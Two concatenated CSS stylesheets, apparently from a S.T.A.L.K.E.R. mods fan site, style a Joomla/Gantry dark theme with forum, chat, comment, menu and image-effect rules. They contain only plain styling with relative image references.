.rt-breadcrumb-surround {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style5/breadcrumb-tab.png) 100% -1px no-repeat; color: #999}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #fff}
.background .module-content {background: url(../images/body/style5/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #E28E02}
.rt-image {border: 1px solid #292929}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: #373737 url(../images/body/dark/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #1a1a1a}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/dark/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/dark/inputbox.png) 0 -66px no-repeat; color: #ccc; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #999}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #999}
.rt-author span {color: #fff}
.rt-polltitle {color: #ccc}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #444}
.rt-joomla .icon {background-image: url(../images/body/dark/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style5/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style5/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #555; background: #444; color: #ccc}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #999}
.rt-joomla label {color: #999}
.rt-joomla-table {color: #999}
.rt-joomla th {background: #444; border-bottom: 1px solid #555}
.rt-joomla tr.even td {padding: 5px; background: #393939; border-bottom: 1px solid #555}
.rt-joomla tr.odd td {padding: 5px; background: #292929; border-bottom: 1px solid #555}
.rt-joomla .edit-article fieldset legend {color: #ccc}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #ccc}
.rt-joomla .user legend {color: #ccc}
#rt-main-surround .rt-joomla .inputbox {background: #333; border: 1px solid #444; color: #ccc}
dl.poll dd {border-bottom: 1px solid #333}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #333}
.rt-poll th {background: #333; border: solid 1px #444}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #ccc}
.button2-left span, .button2-right span {color: #ccc}
.button2-left a:hover, .button2-right a:hover {color: #fff !important}
.button2-left {background: url(../images/system/dark/j_button2_left.png) no-repeat; color: #ccc}
.button2-right {background: url(../images/system/dark/j_button2_right.png) 100% 0 no-repeat; color: #ccc}
.button2-left .image {background: url(../images/system/dark/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/dark/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/dark/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/dark/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/dark/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #ccc}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #ccc}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/dark/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style5/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style5/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style5/roktab-r.png) 100% 0 no-repeat; color: #82C2FA}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style5/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/dark/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/dark/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/dark/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar, .bodylevel-high .med .roktabs-topbar {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2, .bodylevel-high .med .roktabs-topbar2 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3, .bodylevel-high .med .roktabs-topbar3 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #333}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #316A9F; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/dark/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style5/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style5/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/dark/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style5/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #86C6FF}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style5/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style5/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #444}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #ddd}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#212121}
#comments h5 {color:#666; border-top:1px solid #444}
#comments-form input[type="text"], #comments-form textarea {color: #ccc; background-color: #333; border: 1px solid #555}
#comments-form input.selected, #comments-form textarea.selected {color: #fff; background-color: #666; border: 1px solid #888}
#rt-main-surround #jc h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #444}
#comments-form p, #comments-form span, #comments-form .counter {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top:1px solid #444444}
/* PageSelector */
.catPages1 {color:#999; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#999; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #999; background:url(../images/body/dark/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style5/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style5/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/dark/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style5/topleft-darkblue.png') no-repeat; color:#439BE6}
.gTopCornerRight {background:url('../images/body/style5/topright-dark.png') no-repeat top right}
.gDivLeft {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/dark/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #212121 url('../images/body/dark/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/dark/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/dark/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}

.postTextFl, .postPollFl {background: url('../images/body/dark/main-bg.png') repeat-x; color:#CCC; width: 99% !important;  border: 1px solid #444; font-size: 16px; font-family: Georgia, Arial, Helvetica, Sans-Serif}

.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #444; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #333333}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#191919}
.postTdInfo {text-align:center; padding:5px; border-right: 1px solid #2C2C2C}
.forumAvatar {border: 10px solid #444}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#439BE6; font-weight:bold; width:15px}
/* ------------ */


/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock1 .f-block {background: url('../images/body/dark/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#439BE6; float: right}
.cMessage {font-size: 10pt; color: #999; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}



/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #444}
#mess_block {margin: 2px}
.mess {color: #999; background: url(../images/trans-high.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
input[type="text"], input[type="password"], textarea {color: #999}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style5/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style5/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}



.module-br img{max-width:585px;}

.module-br iframe{max-width:590px;}

.posttdMessage img {max-width:660px;}
  
.posttdMessage iframe,.posttdMessage object {max-width:640px; }
 
.comment-body-middle iframe,.comment-body-middle object {max-width:100%; max-height:100%; }

.comment-body-middle img {max-width:100%;}

.cMessage iframe {max-width:230px; height: 129px;}

.cMessage object {max-width:230px;}

.cMessage img {max-width:230px;}

.uc-content iframe,.uc-content object {max-width:560px;}

video { max-width: 100%; height: auto; }







/* ScreenGame */
.ScreenGame {
padding: 0px 1px 4px 1px;

display: inline-block;
background: ;
line-height: 0;

} 
 .ScreenGame img {
background: none repeat scroll 0 0 #515151;
border: 1px solid #515151;border-radius: 1px 1px 1px 1px;
height: 95px;margin: 1px;padding: 1px;
width: 125px;

transition: filter 0.5s linear;
filter: brightness(1.3) grayscale(1) opacity(0.9);

} 
 .ScreenGame img:hover {
background:none repeat scroll 0 0 #424242;
border: 1px solid #424242;

filter: none;

} 
/*----------*/





 /*accordion */

 #accordion .item {
 width: 582px;
 height: 30px; 
 overflow: hidden;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3 {
 display: block;
 height: 20px;
 line-height: 20px;
 margin: 0px 0px 5px 0px;
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
}

.aleft {
 float:left;
 width:90px;
}
.aright {
 float:left;
 width:90px;
}
.arsip li {
 float: left;
 width: 120px;
}
.clearfix {
 display: inline-block;
}

#accordion .item { 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
}
#accordion div:hover {
 height: 180px; 
}

#accordion .item {
 width: 582px;
 height: 30px; 
 overflow: hidden;
 
 transition: height ease-in-out 1000ms; /* css3 transition */
 -o-transition: height ease-in-out 1000ms;
 -moz-transition: height ease-in-out 1000ms;
 -webkit-transition: height ease-in-out 1000ms;
 
 border: 1px solid #151515;
 border-radius: 5px;
 -moz-border-radius: 5px;
 -webkit-border-radius: 5px;
 
 margin-bottom: 2px;
}
#accordion h3{
 display: block;
 height: 20px;
 line-height: 20px;
 
 background: #343434;
 padding: 5px;
 color: #83888E;
 text-decoration: none;
}
#accordion p {
 height: 150px;
 padding: 5px;
}
#accordion div:hover {
 height: 100%; 
}
#accordion div:hover h3 {
 border-bottom: 1px solid #151515;
 font-weight: bold;
} 

 /*----------*/


 
 /*Новые участники*/  
 .utop-user {display:inline-block; width:100%; margin-bottom:8px; position:relative; font-size:10px;}
  
 .utop-user .utop-number {position:absolute; top:-2px; left:-1px; padding:1px 3px; font-size:10px; font-weight:bold; color:#fff; background:#424242;  
 border-radius:2px; -moz-border-radius:2px; -webkit-border-radius:2px;} 
 
 .utop-user a.ut-ava img {max-width:60px; height:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px;}
  
 .utop-user a.ut-ava { border:1px solid #cfcfcf; padding:2px; width:60px;border-radius: 3px;  
 -moz-border-radius: 3px;  
 -webkit-border-radius: 3px;  
 border-top-left-radius: 3px;  
 border-top-right-radius: 3px;  
 border-bottom-right-radius: 3px;  
 border-bottom-left-radius: 3px; text-align:center; display:inline-block;}
  
 .utop-user a.ut-ava:hover {border-color:#000;}  
 #easyTooltip{  
  padding:10px;  
  border:1px solid #000000;  
  background:#000;  
  border-radius: 4px;  
  -webkit-border-radius: 4px;  
  -moz-border-radius: 4px;  
  color: #666666;  
  filter:alpha(opacity=90);  
  -moz-opacity: 0.9;  
  -khtml-opacity: 0.9;  
  opacity: 0.9;  
  z-index:1000;  
  }  
 /*===================================*/ 


.noselect {  
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
     user-select: none;
}


/*===========oblaka================*/
#clouds{ 
background: url('/images/oblako/clouds4.png') repeat-x scroll 0 0; 
padding: 0 0 0 0;
position: absolute; 
height: 460px; 
width: 100%;
opacity: .7; 
}
/*=============/oblaka=================*/


/*=============iconka=================*/

.album {
 float:center;
 position:relative;
 width:50px;
 height:50px;
 background-size: 100% 100%;
 border-radius:50px;
 box-shadow: 0 1px 1px 0 rgba(0,0,0,0.4), 0 0 4px 1px rgba(0,0,0,0.2), inset 0 1px 1px 0 rgba(255,255,255,0.2), inset 0 2px 4px 1px rgba(255,255,255,0.1);
 
}

.pulse {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 background: #800000;
 
 -webkit-animation: pulsating 2s ease-in-out;
 -webkit-animation-iteration-count: infinite; 
 opacity: 0.0
 z-index:5;
}

.ringbase {
 position:absolute;
 top:0;
 left:0;
 width:50px;
 height:50px;
 border-radius:50px;
 opacity: 0.0
 z-index:10;
}

.ring1 {
 box-shadow:0 0 2px 1px #cd5700, inset 0 0 2px 1px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
}

.ring2 {
 box-shadow:0 0 1px 0px #cd5700, inset 0 0 1px 0px #cd5700;
 -webkit-animation: ring 2s ease-in-out;
 -webkit-animation-iteration-count: infinite;
 -webkit-animation-delay: 0.5s;
}

@-webkit-keyframes pulsating {
 0% {opacity: 0.0;}
 50% {opacity: 0.2;}
 100% {opacity: 0.0;}
 
}

@-webkit-keyframes ring {
 0% {-webkit-transform: scale(0.4, 0.4); opacity: 0.0;}
 50% {opacity: 0.6;}
 100% {-webkit-transform: scale(1.1, 1.1); opacity: 0.0;}
}

/*=============/iconka=================*/

/*=============вращение картинок=================*/
img.rotate-img {
  border-radius: 50%;
  -webkit-transition: -webkit-transform .8s ease-in-out;
          transition:         transform .8s ease-in-out;
}
img.rotate-img:hover {
  -webkit-transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
          transform: rotate(360deg); /* Градусы поворота можно изменить по необходимости */
}
/*=============/вращение картинок=================*/

/*=============фильтр черно-белый картинка ссылка=================*/
.hover-image-8 a {
  display: inline-block;
  background: #000000 ;
  line-height: 0;
}
.hover-image-8 a img {
  transition: filter 0.5s linear;
  filter: brightness(2) grayscale(1) opacity(0.5);
}
.hover-image-8 a:hover img {
  filter: none;
}
/*=============/фильтр черно-белый картинка ссылка=================*/

/*фильтр черно-белый картинка*/
.bw {
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
.bw:hover { 
transition: filter 0.9s linear;
-webkit-filter: grayscale(100%);
}
/*фильтр черно-белый картинка*/






--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/template.css
body_size: 3175
content:
 /* 2016 */

/* FUSION STYLE */
.menutop li {height: auto; margin: 0; padding: 0; position: relative; list-style: none}
.menutop em {font-size:80%; font-weight:normal; display:block; font-style:normal}
.menutop li .item, .menutop li.active .item {display: block; margin: 0; text-decoration: none; float: none; width: auto}
.menutop li .fusion-submenu-wrapper {float: none; left: -999em; position: absolute; z-index: 500}
.menutop li:hover li ul, .menutop li.sfHover li ul {top: -999em}
.menutop li:hover ul, .menutop li.sfHover ul {top: 0}
/* Dropdowns */
.menutop .subtext span {line-height: 18px}
.menutop .subtext em {/*line-height:13px;*/ }
.menutop ul {width:197px; padding: 0 0 15px 0; margin: 0}
.menutop .drop-top {height: 16px}
.menutop ul.columns2 {width:371px; padding: 0 0 15px 0}
.menutop .columns2 > .drop-top {width:371px}
.menutop ul li {width:178px; padding-top: 5px; padding-left: 12px; height: 38px}
.menutop ul.columns2 li {width:170px; float:left; padding-left: 12px; height: 38px}
.menutop li > .item {padding: 0; height: auto; display: block; font-size: 12px; line-height: 38px}
.menutop li > .bullet {padding-left: 30px}
.menutop li > .item.image {padding:0}
.menutop li > .item img {float:left; margin: 10px 6px 0 8px}
.menutop li > .item span {display:block; padding: 0; width: 100%}
.menutop li a.item {cursor:pointer}
.menutop li span.item {cursor:default; outline:none}
.menutop .level2 > .drop-top {display: none}

.menutop {list-style: none; margin: 0; padding: 0; position: relative; line-height: 1.0; float: left}

body #rt-menu ul.level1 {background:none}
.menutop li.root {float: left; margin: 0 24px; height: 49px; background: none}
body .menutop li.root > .item {white-space: nowrap; display: inline-block; font-weight: bold; padding: 0 10px; font-size: 14px; z-index: 100; cursor: pointer; position:relative; margin: 0 -24px; outline: none; text-transform: uppercase; text-align: center; line-height: 32px; height: 49px}
body .menutop li.root > .bullet {background: none}
.menutop li.root > .item span {display: block; margin: 0; outline: none; padding: 9px 10px 9px 0}
.menutop li.root > .item em {font-size:11px; font-weight:normal; display:block; font-style:normal; text-transform: lowercase}
.menutop li:hover > .fusion-submenu-wrapper {left:186px; top:-15px}
.menutop ul.columns2 li:hover > .fusion-submenu-wrapper {left:178px; top:-15px}
.menutop li.root:hover > .fusion-submenu-wrapper {top:50px; left:-30px}
/* DEMO STYLE */
.demo-img h4 {margin-bottom: 10px}
h3.demo-title {margin-top: 0px}
.demo-img .rt-image {padding: 2px; margin-right: 10px; float: left}
.demo-img-padding {float: none; padding-left: 10px; padding-right: 9px}
.demo-tab .roktabs-wrapper .roktabs-container-wrapper div.wrapper {padding-top: 2px}
.demo-img .rt-image .rt-image-right {float: right; margin-right: 0}
.gantry-logo {float: right}
.demo-sv-title {width: 181px; float: left; margin-right: 10px; padding-left: 3px}
.demo-img .demo-sv-img {float: none}
/* Core */

body {font-family: Georgia, Arial, Helvetica, sans-serif}

.font-family-optima {font-family: Georgia, Optima, Lucida, 'MgOpen Cosmetica', 'Lucida Sans Unicode', sans-serif}

.font-family-geneva {font-family: Georgia, Geneva, Tahoma, "Nimbus Sans L", sans-serif}



.font-family-helvetica {font-family: Georgia, Helvetica, Arial, FreeSans, sans-serif}



.font-family-lucida {font-family: "Lucida Grande", Helvetica, Verdana, sans-serif}
.font-family-georgia {font-family: Georgia, sans-serif}
.font-family-trebuchet {font-family: "Trebuchet MS", sans-serif}
.font-family-palatino {font-family: "Palatino Linotype", "Book Antiqua", Palatino, "Times New Roman", Times, serif}
.rt-container {background: transparent}
ul {list-style-image: none}
ul {margin-left: 15px}
/* Header */
.bodylevel-high #rt-header {margin: 0 -20px; padding: 0 20px}
#rt-header2 {height: 30px}
#rt-header .rt-block {margin-bottom: 0}
#rt-logo {width: 281px; height: 48px; display: block}
.rt-desc1 {font-size: 170%; display: block; font-weight: bold; line-height: 1.1em; margin-bottom: 10px; margin-top: -10px}
.rt-desc2 {font-size: 120%; line-height: 1.4em; display: block}
.rt-head-spacer {height: 12px}
.header-demo {width: 510px; height: 280px}
.topbar ul.menu {list-style: none; margin: 0}
.topbar ul.menu li {float: left; font-size: 90%}
.topbar ul.menu li a {padding: 0 9px; display: block; height: 30px; line-height: 30px}
#rt-header-overlay .topbar {margin-top: 10px; margin-right: -10px; float: right}
.topbar .module-content {margin-left: 5px; display: inline-block}
.topbar .module-content2 {margin-left: -5px; overflow: hidden; height: 30px; line-height: 30px; text-align: center; float: left; padding: 0 5px; font-weight: bold}
/* Top Menu */
#rt-menu .rt-container {height: auto}
#rt-menu li.root, #horiz-menu.splitmenu li {border: none}

#rt-menu ul.menutop {padding: 0 10px 1px 10px; z-index: 300 !important}


.menutop ul, .menutop ul.columns2 {background-position: 50% 100%; background-repeat: no-repeat; float: left}
.menutop .drop-top, .menutop .columns2 > .drop-top {background-position: 50% 0; background-repeat: no-repeat}
.bodylevel-low #rt-menu li.root > .item, .bodylevel-low .menu-type-splitmenu #rt-menu li .item {text-shadow: none}
body.menu-type-splitmenu .menutop li, body.menu-type-splitmenu .menutop li:hover, body.menu-type-splitmenu .menutop li.active, body.menu-type-splitmenu .menutop li.parent:hover, .menu-type-splitmenu .menutop li.parent.active {border: 0}
.bodylevel-low #rt-menu li.root:hover > .item, .bodylevel-low #rt-menu li.root.active > .item, .bodylevel-low #rt-menu li.root.f-mainparent-itemfocus > .item, .bodylevel-low.menu-type-splitmenu #rt-menu li:hover .item, .bodylevel-low.menu-type-splitmenu #rt-menu li.active .item {margin-top: -2px}
.menutop li.root > .daddy span, .menu-type-splitmenu #rt-menu li .daddy span {background: none}
.bodylevel-high.menu-type-splitmenu .menutop li {background: none}
/* Showcase */
#rt-showcase {padding: 15px 0 5px 0}
#rt-showcase h2.title {font-size: 190%}
/* Light Theme */
ul.roknewspager {margin: 0; padding: 15px; border: 1px solid #ddd}
ul.roknewspager li {list-style: none; padding-left: 12px; margin-bottom: 12px}
ul.roknewspager .roknewspager-div {display: block; padding-bottom: 12px}
.roknewspager-wrapper {position:relative; overflow:hidden}
ul.roknewspager li {overflow:auto; padding: 0; background: url(../images/light-arrow.png) 0 4px no-repeat}
ul.roknewspager .roknewspager-div {padding-left: 15px}
.roknewspager-overlay {background: #fff; z-index:2}
.roknewspager-h3 {font-size:14px; font-weight:bold; margin:0; background:#e9e9e9; padding:5px; position:relative; line-height:120%; border-bottom:1px solid #ccc; padding-right:20px}
.roknewspager-content {padding: 5px}
/* Main Body */
.rt-container {min-height: 540px}
#rt-main-surround {margin: 0 -1px}
.rt-main-spacer {height: 38px}
.bodylevel-low .rt-main-spacer {display: none}
#rt-main-surround .rt-article-title {letter-spacing: 0.1em; line-height: 42px; margin: 0; height: 58px; font-size: 1.2em; padding-left: 25px; text-transform: uppercase}
#rt-sidebar-a, #rt-sidebar-b, #rt-sidebar-c {background-color: transparent}
/* Side Menus */
#rt-main-surround ul.menu {margin-left: 0}
#rt-main-surround ul.menu li {list-style: none}
#rt-main-surround ul.menu li:first-child {background: none}
#rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover {text-decoration: none}
#rt-main-surround ul.menu a, #rt-main-surround ul.menu .separator, #rt-main-surround ul.menu .item {display: block; text-indent: 0; overflow: hidden; font-size: 120%; font-weight: normal; padding: 10px 0 2px 28px}
#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item {font-weight: bold}
#rt-main-surround ul.menu li li {padding: 0; margin: 0; font-size: 95%; background: none; border: none}

#rt-main-surround .menu .subtext em {line-height: 14px}

#rt-main-surround .menu em {display: block; font-size:80%; font-style: normal; font-weight: normal}
#rt-main-surround ul.menu li a:hover, #rt-main-surround ul.menu li .separator:hover, #rt-main-surround ul.menu li .item:hover, #rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item {background-position: 0 -581px}
/* Modules */
#rt-top .module-title {border: 0}
#rt-main-surround .module-full .module-title {margin: -10px 0 0 0}
#rt-main-surround h2.title 

{margin: 0; font-size: 1.2em; padding-left: 25px; line-height: 19px; text-transform: uppercase}

#rt-main-surround .module-full .module-title3 {line-height: 42px; height: 58px}
#rt-main-surround .module-full h2.title {letter-spacing: 0.1em; margin: 0; font-size: 1.2em; padding-left: 25px; line-height: inherit; text-transform: uppercase}
#rt-main-surround #rt-feature .module-title {height: 34px}
.flush .rt-block {padding: 0}
.bodylevel-high .module-full .module-surround {margin: -15px}
.bodylevel-high .module-full .module-br {padding: 15px; margin-bottom: 10px}
/* Bottom */
#rt-bottom .rt-main-overlay {padding: 35px 0 10px 0}
#rt-bottom .rt-container {border: 0}
/* Footer */
#rt-footer .rt-main-overlay {padding: 35px 0 10px 0}
#rt-copyright .rt-block {margin-bottom: 30px}
#developed-by {margin: 10px 0 5px 0; float: left}
#powered-by {margin:10px 0 5px 0; float: right}
#rocket {display:inline-block; width: 148px; height: 20px; margin:0 0 0 10px; vertical-align:middle}
#gantry-logo {display:inline-block; width: 102px; height: 26px; margin-left: 10px; vertical-align:middle; background-position: 0 -30px}
.bodylevel-high #rt-copyright {text-align: left; margin: -25px -20px 0 -20px; padding: 10px 20px 0 20px; position: relative}
#gantry-totop {position: absolute; display: block; bottom: 5px; right: 18px; text-align:center}
#gantry-totop span {display: block; padding-top: 9px}
#gantry-resetsettings {margin-left:15px; margin-bottom:5px; display:block; float:left}
/* Typography */
.readon {display: inline-block; margin-left: 10px; height: 34px}
.readon input.button {outline: none; padding-top: 1px}
.readon span, .readon .button {display: block; margin-left: -10px; padding: 0 15px 3px 15px; border: 0; font-size: 13px; cursor: pointer; height: 31px; line-height: 32px; float: left; font-weight: bold; overflow:visible}
.readon span span {display: inline; background: none; margin-left: 0; padding: 0; float: none}
